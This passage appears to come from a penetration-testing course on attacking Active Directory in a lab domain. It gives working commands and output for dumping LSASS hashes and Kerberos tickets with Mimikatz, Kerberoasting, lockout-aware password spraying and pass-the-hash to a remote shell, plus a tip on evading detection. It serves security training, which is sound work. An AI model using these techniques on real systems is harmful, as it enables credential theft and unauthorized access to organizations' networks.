

Let's review this process in detail in order to lay a foundation for further discussion.

For example, when a user logs in to their workstation, a request is sent to the domain controller, which has the role of KDC and also maintains the Authentication Server service. This *Authentication Server Request* (or *AS\_REQ*) contains a time stamp that is encrypted using a hash derived from the password of the user<sup>645</sup> and the username.

When the domain controller receives the request, it looks up the password hash associated with the specific user and attempts to decrypt the time stamp. If the decryption process is successful and the time stamp is not a duplicate (a potential replay attack), the authentication is considered successful.

The domain controller replies to the client with an *Authentication Server Reply* (*AS\_REP*) that contains a session key (since Kerberos is stateless) and a *Ticket Granting Ticket* (TGT). The session key is encrypted using the user's password hash, and may be decrypted by the client and reused. The TGT contains information regarding the user, including group memberships, the domain, a time stamp, the IP address of the client, and the session key.

In order to avoid tampering, the Ticket Granting Ticket is encrypted by a secret key known only to the KDC and can not be decrypted by the client. Once the client has received the session key and the TGT, the KDC considers the client authentication complete. By default, the TGT will be valid for 10 hours, after which a renewal occurs. This renewal does not require the user to re-enter the password.

When the user wishes to access resources of the domain, such as a network share, an Exchange mailbox, or some other application with a registered service principal name, it must again contact the KDC.

This time, the client constructs a *Ticket Granting Service Request* (or *TGS\_REQ*) packet that consists of the current user and a timestamp (encrypted using the session key), the SPN of the resource, and the encrypted TGT.

Next, the ticket granting service on the KDC receives the TGS\_REQ, and if the SPN exists in the domain, the TGT is decrypted using the secret key known only to the KDC. The session key is then extracted from the TGT and used to decrypt the username and timestamp of the request. As this point the KDC performs several checks:

- 1. The TGT must have a valid timestamp (no replay detected and the request has not expired). **|**
- 2. The username from the TGS\_REQ has to match the username from the TGT.
- 3. The client IP address needs to coincide with the TGT IP address.

If this verification process succeeds, the ticket granting service responds to the client with a *Ticket Granting Server Reply* or *TGS\_REP*. This packet contains three parts:

- 1. The SPN to which access has been granted.
- 2. A session key to be used between the client and the SPN.

<sup>645</sup> (Skip Duckwall, 2014), https://www.blackhat.com/docs/us-14/materials/us-14-Duckwall-Abusing-Microsoft-Kerberos-Sorry-You-Guys-Don't-Get-It-wp.pdf



3. A *service ticket* containing the username and group memberships along with the newlycreated session key.

The first two parts (SPN and session key) are encrypted using the session key associated with the creation of the TGT and the *service ticket* is encrypted using the password hash of the service account registered with the SPN in question.

Once the authentication process by the KDC is complete and the client has both a session key and a service ticket, the service authentication begins.

First, the client sends to the application server an *application request* or *AP\_REQ* , which includes the username and a timestamp encrypted with the session key associated with the service ticket along with the service ticket itself.

The application server decrypts the service ticket using the service account password hash and extracts the username and the session key. It then uses the latter to decrypt the username from the *AP\_REQ*. If the *AP\_REQ* username matches the one decrypted from the service ticket, the request is accepted. Before access is granted, the service inspects the supplied group memberships in the service ticket and assigns appropriate permissions to the user, after which the user may access the requested service.

This protocol may seem complicated and perhaps even convoluted, but it was designed to mitigate various network attacks and prevent the use of fake credentials.

Now that we have explored the foundations of both NTLM and Kerberos authentication, let's explore various cached credential storage and service account attacks.

## *21.3.3 Cached Credential Storage and Retrieval*

To lay the foundation for cached storage credential attacks, we must first discuss the various password hashes used with Kerberos and show how they are stored.

Since Microsoft's implementation of Kerberos makes use of single sign-on, password hashes must be stored somewhere in order to renew a TGT request. In current versions of Windows, these hashes are stored in the Local Security Authority Subsystem Service (LSASS)<sup>646</sup> memory space. $647$ 

If we gain access to these hashes, we could crack them to obtain the cleartext password or reuse **|**them to perform various actions.

Although this is the end goal of our AD attack, the process is not as straightforward as it sounds. Since the LSASS process is part of the operating system and runs as SYSTEM, we need SYSTEM (or local administrator) permissions to gain access to the hashes stored on a target.

Because of this, in order to target the stored hashes, we often have to start our attack with a local privilege escalation. To makes things even more tricky, the data structures used to store the hashes in memory are not publicly documented and they are also encrypted with an LSASSstored key.

<sup>646</sup> (Microsoft, 2017), https://technet.microsoft.com/en-us/library/cc961760.aspx

<sup>647</sup> (Benjamin Delphy, 2013), http://blog.gentilkiwi.com/securite/mimikatz/sekurlsa-credman#getLogonPasswords



Nevertheless, since this is a huge attack vector against Windows and Active Directory, several tools have been created to extract the hashes, the most popular of which is Mimikatz.<sup>648</sup>

Let's try to use Mimikatz to extract hashes on our Windows 10 system.

*In the following example, we will run Mimikatz as a standalone application. However, due to the mainstream popularity of Mimikatz and well-known detection signatures, consider avoiding using it as a standalone application. For example, execute Mimikatz directly from memory using an injector like PowerShell649 or use a built-in tool like Task Manager to dump the entire LSASS process memory, move the dumped data to a helper machine, and from there, load the data into Mimikatz.650*

Since the Offsec domain user is a local administrator, we are able to launch a command prompt with elevated privileges. From this command prompt, we will run **mimikatz**<sup>651</sup> and enter **privilege::debug** to engage the *SeDebugPrivlege*<sup>652</sup> privilege, which will allow us to interact with a process owned by another account.

Finally, we'll run **sekurlsa::logonpasswords** to dump the credentials of all logged-on users using the Sekurlsa<sup>653</sup> module.

This should dump hashes for all users logged on to the current workstation or server, *including remote logins* like Remote Desktop sessions.

```
Words<br>; (00000000:00047354)<br>e from 1<br>; 14.23.26
C:\Tools\active_directory> mimikatz.exe
mimikatz # privilege::debug
Privilege '20' OK 
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 291668 (00000000:00047354) 
Session : Interactive from 1
User Name : Offsec 
Domain : CORP 
Logon Server : DC01
Logon Time : 08/02/2018 14.23.26 
SID : S-1-5-21-1602875587-2787523311-2599479668-1103 
        msv : 
         [00000003] Primary 
        \* Username : Offsec 
                             |
```
<sup>648 (</sup>Benjamin Delphy, 2018), https://github.com/gentilkiwi/mimikatz

<sup>649 (</sup>Matt Graeber, 2016), https://github.com/PowerShellMafia/PowerSploit/blob/master/CodeExecution/Invoke-ReflectivePEInjection.ps1

<sup>650 (</sup>Ruben Boonen, 2016), http://www.fuzzysecurity.com/tutorials/18.html

<sup>651 (</sup>Benjamin Delphu, 2014), https://github.com/gentilkiwi/mimikatz/wiki/module-~-sekurlsa

<sup>652 (</sup>Microsoft, 2018), https://msdn.microsoft.com/en-us/library/windows/desktop/bb530716(v=vs.85).aspx

<sup>653 (</sup>Mimikatz, 2019), https://github.com/gentilkiwi/mimikatz/wiki/module-~-sekurlsa



| \* Domain<br><b>\* NTLM</b><br>\* SHA1<br>\* DPAPI | : CORP<br>: e2b475c11da2a0748290d87aa966c327<br>: 8c77f430e4ab8acb10ead387d64011c76400d26e<br>: 162d313bede93b0a2e72a030ec9210f0 |
|----------------------------------------------------|----------------------------------------------------------------------------------------------------|
| tspkg :                                            |                                                                                                    |
| wdigest :                                          |                                                                                                    |
| \* Username : Offsec                               |                                                                                                    |
| \* Domain : CORP                                   |                                                                                                    |
| \* Password : (null)                               |                                                                                                    |
| kerberos :                                         |                                                                                                    |
| \* Username : Offsec                               |                                                                                                    |
| \* Domain   : CORP.COM                             |                                                                                                    |
| \* Password : (null)                               |                                                                                                    |
|                                                    |                                                                                                    |

*Listing 687 - Executing mimikatz on a domain workstation* 

The output snippet above shows all credential information stored in LSASS for the domain user Offsec, including cached hashes.

Notice that we have two types of hashes highlighted in the output above. This will vary based on the functional level of the AD implementation. For AD instances at a functional level of Windows 2003, NTLM is the only available hashing algorithm. For instances running Windows Server 2008 or later, both NTLM and SHA-1 (a common companion for AES encryption) may be available. On older operating systems like Windows 7, or operating systems that have it manually set, WDigest,<sup>654</sup> will be enabled. When WDigest is enabled, running Mimikatz will reveal cleartext password alongside the password hashes.

Armed with these hashes, we could attempt to crack them and obtain the cleartext password.

A different approach and use of Mimikatz is to exploit Kerberos authentication by abusing TGT and service tickets. As already discussed, we know that Kerberos TGT and service tickets for users currently logged on to the local machine are stored for future use. These tickets are also stored in LSASS and we can use Mimikatz to interact with and retrieve our own tickets and the tickets of other local users.

For example, in Listing 688, we use Mimikatz to show the Offsec user's tickets that are stored in memory:

```
mimikatz # sekurlsa::tickets
Authentication Id : 0 ; 291668 (00000000:00047354) 
Session : Interactive from 1
User Name : Offsec 
Domain : CORP
Logon Server : DC01
Logon Time : 08/02/2018 14.23.26 
SID : S-1-5-21-1602875587-2787523311-2599479668-1103 
* Username : Offsec 
* Domain : CORP.COM 
* Password : (null) 
                          |
```
<sup>654</sup> (Microsoft, 2003), https://technet.microsoft.com/en-us/library/cc778868(v=ws.10).aspx


```
Group 0 - Ticket Granting Service
 [00000000] 
   Start/End/MaxRenew: 09/02/2018 14.41.47 ; 10/02/2018 00.41.47 ; 16/02/2018 14.41.47 
  Service Name (02) : cifs ; dc01 ; @ CORP.COM
  Target Name (02) : cifs ; dc01 ; @ CORP.COM 
  Client Name (01) : Offsec ; @ CORP.COM 
  Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; 
  Session Key : 0x00000012 - aes256_hmac 
    d062a1b8c909544a7130652fd4bae4c04833c3324aa2eb1d051816a7090a0718 
  Ticket : 0x00000012 - aes256_hmac ; kvno = 3 [...]
Group 1 - Client Ticket ? 
Group 2 - Ticket Granting Ticket
 [00000000] 
   Start/End/MaxRenew: 09/02/2018 14.41.47 ; 10/02/2018 00.41.47 ; 16/02/2018 14.41.47 
   Service Name (02) : krbtgt ; CORP.COM ; @ CORP.COM 
  Target Name (--) : @ CORP.COM 
  Client Name (01) : Offsec ; @ CORP.COM ( $$Delegation Ticket$$ ) 
   Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwa 
  Session Key : 0x00000012 - aes256_hmac
    3b0a49af17a1ada1dacf2e3b8964ad397d80270b71718cc567da4d4b2b6dc90d 
  Ticket : 0x00000012 - aes256 hmac ; kvno = 2 [...][00000001] 
   Start/End/MaxRenew: 09/02/2018 14.41.47 ; 10/02/2018 00.41.47 ; 16/02/2018 14.41.47 
   Service Name (02) : krbtgt ; CORP.COM ; @ CORP.COM 
  Target Name (02) : krbtgt ; CORP.COM ; @ CORP.COM 
  Client Name (01) : Offsec ; @ CORP.COM ( CORP.COM ) 
   Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forward 
  Session Key : 0x00000012 - aes256_hmac
    8f6e96a7067a86d94af4e9f46e0e2abd067422fe7b1588db37c199f5691a749c 
  Ticket : 0x00000012 - aes256 hmac ; kvno = 2 [...]
...
```
*Listing 688 - Extracting Kerberos tickets with mimikatz* 

The output shows both a TGT and a TGS. Stealing a TGS would allow us to access only particular resources associated with those tickets. On the other side, armed with a TGT ticket, we could request a TGS for specific resources we want to target within the domain. We will discuss how to leverage stolen or forged tickets later on in the module. **|**

In addition to these functions, Mimikatz can also export tickets to the hard drive and import tickets into LSASS, which we will explore later. Mimikatz can even extract information related to authentication performed through smart card and PIN, making this tool a real cached credential "Swiss Army knife"!

#### *21.3.3.1 Exercises*

- 1. Use Mimikatz to dump all password hashes from the student VM.
- 2. Log in to the domain controller as the Jeff\_Admin account through Remote Desktop and use Mimikatz to dump all password hashes from the server.



### *21.3.4 Service Account Attacks*

Recalling the explanation of the Kerberos protocol, we know that when the user wants to access a resource hosted by a SPN, the client requests a service ticket that is generated by the domain controller. The service ticket is then decrypted and validated by the application server, since it is encrypted through the password hash of the SPN.

When requesting the service ticket from the domain controller, no checks are performed on whether the user has any permissions to access the service hosted by the service principal name. These checks are performed as a second step only when connecting to the service itself. This means that if we know the SPN we want to target, we can request a service ticket for it from the domain controller. Then, since it is our own ticket, we can extract it from local memory and save it to disk.

In this section we will abuse the service ticket and attempt to crack the password of the service account.

For example, we know that the registered SPN for the Internet Information Services web server in the domain is *HTTP/CorpWebServer.corp.com*. From PowerShell, we can use the KerberosRequestorSecurityToken class<sup>655</sup> to request the service ticket.<sup>656</sup>

The code segment we need is located inside the *System.IdentityModel*<sup>657</sup> namespace, which is not loaded into a PowerShell instance by default. To load it, we use the Add-Type<sup>658</sup> cmdlet with the *-AssemblyName* argument.

We can call the *KerberosRequestorSecurityToken* constructor by specifying the SPN with the *- ArgumentList* option as shown in Listing 689.

Add-Type -AssemblyName System.IdentityModel New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList 'HTTP/CorpWebServer.corp.com'

*Listing 689 - Requesting a service ticket* 

After execution, the requested service ticket should be generated by the domain controller and loaded into the memory of the Windows 10 client. Instead of executing Mimikatz all the time, we can also use the built-in **klist**<sup>659</sup> command to display all cached Kerberos tickets for the current user:

PS C:\Users\offsec.CORP> **klist |**

Current LogonId is 0:0x3dedf

Cached Tickets: (4)

<sup>655</sup> (Microsoft, 2017), https://msdn.microsoft.com/en-

us/library/system.identitymodel.tokens.kerberosrequestorsecuritytoken(v=vs.110).aspx

<sup>656</sup> (Sean Metcalf, 2016), https://adsecurity.org/?p=2293

<sup>657</sup> (Microsoft, 2019), https://docs.microsoft.com/en-us/dotnet/api/system.identitymodel?view=netframework-4.8

<sup>658</sup> (Microsoft, 2019), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/add-type?view=powershell-6

<sup>659</sup> (Microsoft, 2019), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/klist



```
#0> Client: Offsec @ CORP.COM 
    Server: krbtgt/CORP.COM @ CORP.COM 
    KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96 
    Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent 
name_canonicaliz 
    Start Time: 2/12/2018 10:17:53 (local) 
    End Time: 2/12/2018 20:17:53 (local) 
    Renew Time: 2/19/2018 10:17:53 (local) 
    Session Key Type: AES-256-CTS-HMAC-SHA1-96 
    Cache Flags: 0x1 -> PRIMARY 
    Kdc Called: DC01.corp.com 
#1> Client: Offsec @ CORP.COM 
    Server: HTTP/CorpWebServer.corp.com @ CORP.COM
    KerbTicket Encryption Type: RSADSI RC4-HMAC(NT) 
    Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate 
name_cano 
    Start Time: 2/12/2018 10:18:31 (local) 
    End Time: 2/12/2018 20:17:53 (local) 
    Renew Time: 2/19/2018 10:17:53 (local) 
    Session Key Type: RSADSI RC4-HMAC(NT) 
    Cache Flags: 0 
    Kdc Called: DC01.corp.com 
...
```
#### *Listing 690 - Displaying tickets*

With the service ticket for the Internet Information Services service principal name created and saved to memory (Listing 690), we can download it from memory using either built-in APIs<sup>660</sup> or Mimikatz.

To download the service ticket with Mimikatz, we use the **kerberos::list** command, which yields the equivalent output of the **klist** command above. We also specify the **/export** flag to download to disk as shown in Listing 691.

```
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac 
   Start/End/MaxRenew: 12/02/2018 10.17.53 ; 12/02/2018 20.17.53 ; 19/02/2018 10.17.53 
   Server Name : krbtgt/CORP.COM @ CORP.COM
   Client Name : Offsec @ CORP.COM 
|Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forward 
   \* Saved to file : 0-40e10000-Offsec@krbtgt~CORP.COM-CORP.COM.kirbi 
[00000001] - 0x00000017 - rc4_hmac_nt 
   Start/End/MaxRenew: 12/02/2018 10.18.31 ; 12/02/2018 20.17.53 ; 19/02/2018 10.17.53 
   Server Name : HTTP/CorpWebServer.corp.com @ CORP.COM
  Client Name : Offsec @ CORP.COM 
   Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; 
\* Saved to file : 1-40a50000-offsec@HTTP~CorpWebServer.corp.com-CORP.COM.kirbi
                           Listing 691 - Exporting tickets from memory
```
<sup>660</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-

us/library/system.identitymodel.tokens.kerberosrequestorsecuritytoken.getrequest(v=vs.110).aspx



According to the Kerberos protocol, the service ticket is encrypted using the SPN's password hash. If we are able to request the ticket and decrypt it using brute force or guessing (in a technique known as *Kerberoasting*<sup>661</sup>), we will know the password hash, and from that we can crack the clear text password of the service account. As an added bonus, we do *not* need administrative privileges for this attack.

Let's try this out. To perform a wordlist attack, we must first install the *kerberoast* package with **apt** and then run **tgsrepcrack.py**, supplying a wordlist and the downloaded service ticket:

*Note that the service ticket file is binary. Keep this in mind when transferring it with a tool like Netcat, which may mangle it during transfer.* 

```
kali@kali:~$ sudo apt update && sudo apt install kerberoast
... 
kali@kali:~$ python /usr/share/kerberoast/tgsrepcrack.py wordlist.txt 1-40a50000-
Offsec@HTTP~CorpWebServer.corp.com-CORP.COM.kirbi 
found password for ticket 0: Qwerty09! File: 1-40a50000-
Offsec@HTTP~CorpWebServer.corp.com-CORP.COM.kirbi 
All tickets cracked!
```
*Listing 692 - Cracking the ticket* 

In this example we successfully cracked the service ticket and obtained the clear text password for the service account.

This technique can be very powerful if the domain contains high-privilege service accounts with weak passwords, which is not uncommon in many organizations. However, if managed or group managed service accounts are employed for the specific SPN, the password will be randomly generated, complex, and 120 characters long, making cracking infeasible.

Although this example relied on the kerberoast tgsrepcrack.py script, we could also use John the Ripper<sup>662</sup> and Hashcat<sup>663</sup> to leverage the features and speed of those tools.

The Invoke-Kerberoast.ps1<sup>664</sup> script extends this attack, and can automatically *enumerate all service principal names in the domain, request service tickets for* **|***them, and export them in a format ready for cracking in both John the Ripper and Hashcat, completely eliminating the need for Mimikatz in this attack.* 

<sup>661</sup> (Tim Medin, 2015), https://github.com/nidem/kerberoast

<sup>662</sup> (Micheal Kramer, 2015),

https://github.com/magnumripper/JohnTheRipper/commit/05e514646dfe5aa65ee48774571c0169f7e25a53

<sup>663</sup> (@FirstOurs, 2016), https://github.com/hashcat/hashcat/pull/225

<sup>664</sup> (Will Schroeder, 2016), https://github.com/EmpireProject/Empire/blob/master/data/module\_source/credentials/Invoke-Kerberoast.ps1



#### *21.3.4.1 Exercises*

- 1. Repeat the manual effort of requesting the service ticket, exporting it, and cracking it by using the **tgsrepcrack.py** Python script.
- 2. Perform the same action with any other SPNs in the domain.
- 3. Crack the same service ticket using John the Ripper.
- 4. Use the Invoke-Kerberoast.ps1 script to repeat these exercises.

### *21.3.5 Low and Slow Password Guessing*

In the previous section, we have looked at how service accounts may be attacked by abusing the features of the Kerberos protocol, but Active Directory can also provide us with information that may lead to a more advanced password guessing technique against user accounts.

When performing a brute-force or wordlist authentication attack, we must be aware of account lockouts since too many failed logins may block the account for further attacks and possibly alert system administrators.

In this section, we will use LDAP and ADSI to perform a "low and slow" password attack against AD users without triggering an account lockout.



First, let's take a look at the domain's account policy with **net accounts**:

*Listing 693 - Results of the net accounts command* 

There's a lot of great information here, but let's first focus on "Lockout threshold", which indicates a limit of five login attempts before lockout. This means that we can safely attempt four logins **|**without triggering a lockout. This doesn't sound like much, but consider the *Lockout observation window*, which indicates that after thirty minutes after the last failed login, we are able to make another attempt.

With these settings, we could attempt one hundred and ninety-two logins in a twenty-four-hour period against every domain user without triggering a lockout, assuming the actual users don't fail a login attempt.

An attack like this would allow us to compile a short list of very commonly used passwords and use it against a massive amount of users, which in practice, reveals quite a few weak account passwords in the organization.

Knowing this, let's implement this attack.



There are a number of ways to test an AD user login, but we can use our PowerShell script to demonstrate the basic components. In previous sections, we performed queries against the domain controller as the logged-in user. However, we can also make queries in the context of a different user by setting the *DirectoryEntry* instance.

In previous examples, we used the *DirectoryEntry* constructor without arguments, but we can provide three arguments including the LDAP path to the domain controller as well as the username and the password:

```
$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
```
\$PDC = (\$domainObj.PdcRoleOwner).Name

\$SearchString = "LDAP://" \$SearchString += \$PDC + "/"

\$DistinguishedName = "DC=\$(\$domainObj.Name.Replace('.', ',DC='))"

\$SearchString += \$DistinguishedName

```
New-Object System.DirectoryServices.DirectoryEntry($SearchString, "jeff_admin",
"Qwerty09!")
```
*Listing 694 - Authenticating using DirectoryEntry* 

If the password for the user account is correct, the object creation will be successful as shown in Listing 695.



*Listing 695 - Successfully authenticated with DirectoryEntry* 

If the password is invalid, no object will be created and we will receive an exception as shown in Listing 696. Note the clear warning that the user name or password is incorrect.

```
format-default : The following exception occurred while retrieving member 
"distinguishedName": "The user name or password is incorrect.
\mathbf{u}
```

```
ect will be created and we<br>g that the user name or pa<br>is exception occurred which<br>name or password is in<br>tSpecified: (:) [format<br>the From Base GetMember, Mindon Contract and with<br>\frac{1}{2}+ CategoryInfo : NotSpecified: (:) [format-default], ExtendedTypeSystemExce
 + FullyQualifiedErrorId : CatchFromBaseGetMember,Microsoft.PowerShell.Commands.Forma
```
*Listing 696 - Incorrect password used with DirectoryEntry*  **|**

In this manner, we can create a PowerShell script that enumerates all users and performs authentications according to the *Lockout threshold* and *Lockout observation window*.

An existing implementation of this attack called Spray-Passwords.ps1<sup>665</sup> is located in the C:\Tools\active\_directory folder of the Windows 10 client.

The **-Pass** option allows us to set a single password to test, or we can submit a wordlist file with *- File*. We can also test admin accounts with the addition of the **-Admin** flag.

<sup>665 (</sup>Improsec, 2016), https://github.com/ZilentJack/Spray-Passwords/blob/master/Spray-Passwords.ps1



```
PS C:\Tools\active_directory> .\Spray-Passwords.ps1 -Pass Qwerty09! -Admin
WARNING: also targeting admin accounts. 
Performing brute force - press [q] to stop the process and print results... 
Guessed password for user: 'Administrator' = 'Qwerty09!'
Guessed password for user: 'offsec' = 'Qwerty09!'
Guessed password for user: 'adam' = 'Qwerty09!'
Guessed password for user: 'iis_service' = 'Qwerty09!'
Guessed password for user: 'sql_service' = 'Qwerty09!'
Stopping bruteforce now ... 
Users guessed are: 
 'Administrator' with password: 'Qwerty09!' 
 'offsec' with password: 'Qwerty09!' 
 'adam' with password: 'Qwerty09!' 
 'iis_service' with password: 'Qwerty09!' 
 'sql_service' with password: 'Qwerty09!'
```
*Listing 697 - Using Spray-Passwords to attack user accounts* 

This trivial example produces quick results but more often than not, we will need to use a wordlist with good password candidates.

We have now uncovered ways of obtaining credentials for both user and service accounts when attacking Active Directory and its authentication protocols. Next, we can start leveraging this to compromise additional machines in the domain, ideally those with high-value logged-in users.

#### *21.3.5.1 Exercises*

- 1. Use the PowerShell script in this module to guess the password of the jeff\_admin user.
- 2. Use the Spray-Passwords.ps1 tool to perform a lookup brute force attack of all users in the domain from a password list.

## 21.4 Active Directory Lateral Movement

In the previous sections, we located high-value targets that could lead to a full Active Directory compromise and found the workstations or servers these targets are logged in to. We gathered password hashes, recovered existing tickets, and leveraged them for Kerberos authentication.

Next, we will use lateral movement to compromise the machines our high-value targets are logged in to. **|**

A logical next step in our approach would be to crack any password hashes we have obtained and authenticate to a machine with cleartext passwords in order to gain unauthorized access. However, password cracking takes time and may fail. In addition, Kerberos and NTLM do not use the cleartext password directly and native tools from Microsoft do not support authentication using the password hash.

In the following section, we will explore an alternative lateral movement technique that will allow us to authenticate to a system and gain code execution using only a user's hash or a Kerberos ticket.



### *21.4.1 Pass the Hash*

The *Pass the Hash* (PtH) technique allows an attacker to authenticate to a remote system or service using a user's NTLM hash instead of the associated plaintext password. Note that this will not work for Kerberos authentication but only for server or service using NTLM authentication.

Many third-party tools and frameworks use PtH to allow users to both authenticate and obtain code execution, including PsExec from Metasploit,<sup>666</sup> Passing-the-hash toolkit,<sup>667</sup> and Impacket.<sup>668</sup> The mechanics behind them are more or less the same in that the attacker connects to the victim using the Server Message Block (SMB) protocol and performs authentication using the NTLM hash.<sup>669</sup>

Most tools built to exploit PtH create and start a Windows service (for example **cmd.exe** or an instance of PowerShell) and communicate with it using *Named Pipes*. 670 This is done using the Service Control Manager<sup>671</sup> API.

This technique requires an SMB connection through the firewall (commonly port 445), and the Windows *File and Print Sharing* feature to be enabled. These requirements are common in internal enterprise environments.

*When a connection is performed, it normally uses a special admin share called Admin\$. In order to establish a connection to this share, the attacker must present valid credentials with local administrative permissions. In other words, this type of lateral movement typically requires local administrative rights.* 

Note that PtH uses the NTLM hash legitimately. However, the vulnerability lies in the fact that we gained unauthorized access to the password hash of a local administrator.

To demonstrate this, we can use *pth-winexe* from the Passing-The-Hash toolkit, just as we did when we passed the hash to a non-domain joined user in the Password Attacks module:

kali@kali:~\$ **pth-winexe -U Administrator%aad3b435b51404eeaad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e //10.11.0.22 cmd** E\_md4hash wrapper called. HASH PASS: Substituting user supplied NTLM HASH... Microsoft Windows [Version 10.0.16299.309] (c) 2017 Microsoft Corporation. All rights reserved. **|**

C:\Windows\system32>

*Listing 698 - Passing the hash using pth-winexe* 

<sup>666</sup> (Metasploit, 2017), https://www.offensive-security.com/metasploit-unleashed/psexec-pass-hash/

<sup>667</sup> (@byt3bl33d3r, 2015), https://github.com/byt3bl33d3r/pth-toolkit

<sup>&</sup>lt;sup>668</sup> (Core Security, 2017), https://github.com/CoreSecurity/impacket/blob/master/examples/smbclient.py

<sup>669</sup> (Microsoft, 2017), https://msdn.microsoft.com/en-us/library/windows/desktop/aa365234(v=vs.85).aspx

<sup>670</sup> (Microsoft, 2017), https://msdn.microsoft.com/en-us/library/windows/desktop/aa365590(v=vs.85).aspx

<sup>671</sup> (Microsoft, 2017), https://msdn.microsoft.com/en-us/library/windows/desktop/ms685150(v=vs.85).aspx



In this case, we used NTLM authentication to obtain code execution on the Windows 10 client directly from our Kali Linux, armed only with the user's NTLM hash.

This method works for Active Directory domain accounts and the built-in local administrator account. Since the 2014 security update,  $672$  this technique can not be used to authenticate as any other local admin account.

### *21.4.2 Overpass the Hash*

With *overpass the hash*,<sup>673</sup> we can "over" abuse a NTLM user hash to gain a full Kerberos Ticket Granting Ticket (TGT) or service ticket, which grants us access to another machine or service as that user.

To demonstrate this, let's assume we have compromised a workstation (or server) that the Jeff\_Admin user has authenticated to, and that machine is now caching their credentials (and therefore their NTLM password hash).

To simulate this cached credential, we will log in to the Windows 10 machine as the Offsec user and run a process as Jeff\_Admin, which prompts authentication.

The simplest way to do this is to right-click the Notepad icon on the taskbar, and shift-right click the Notepad icon on the popup, yielding the options in Figure 5.

